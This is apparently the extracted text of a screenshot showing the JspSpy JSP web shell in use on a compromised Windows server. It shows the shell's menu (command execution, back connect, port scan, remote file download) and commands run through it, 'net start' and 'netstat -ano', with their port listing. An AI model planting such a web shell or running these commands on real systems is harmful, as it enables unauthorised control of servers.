 JspSpy Codz By - Ninty
不安全 /1357570042061000/2020/mail/1606303601591123/1606305300688147.jsp
应用 百度一下 NSFOCUS RSAS Fortify/违反信任边... linux-kernel-expl... Modified Exploit Database...
JspSpy Ver: 2009
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start ffix/1357570042061000/2020/mail/1606303601591123 Execute
Execute Shell »
Parameter
cmd.exe /c netstat -ano Execute
活动连接
协议 本地地址 外部地址 状态 PID
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 904
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 2480
TCP 0.0.0.0:4444 0.0.0.0:0 LISTENING 18848
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING 2932
TCP 0.0.0.0:8888 0.0.0.0:0 LISTENING 2932
TCP 0.0.0.0:11200 0.0.0.0:0 LISTENING 11748
TCP 0.0.0.0:16422 0.0.0.0:0 LISTENING 11748
TCP 0.0.0.0:19531 0.0.0.0:0 LISTENING 1960
TCP 0.0.0.0:20531 0.0.0.0:0 LISTENING 1960
TCP 0.0.0.0:20831 0.0.0.0:0 LISTENING 1960
TCP 0.0.0.0:21531 0.0.0.0:0 LISTENING 1960
TCP 0.0.0.0:24831 0.0.0.0:0 LISTENING 1960
TCP 0.0.0.0:26831 0.0.0.0:0 LISTENING 1960
TCP 0.0.0.0:30731 0.0.0.0:0 LISTENING 1960
TCP 0.0.0.0:30831 0.0.0.0:0 LISTENING 1960
TCP 0.0.0.0:31131 0.0.0.0:0 LISTENING 1960
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING 476
攻防有道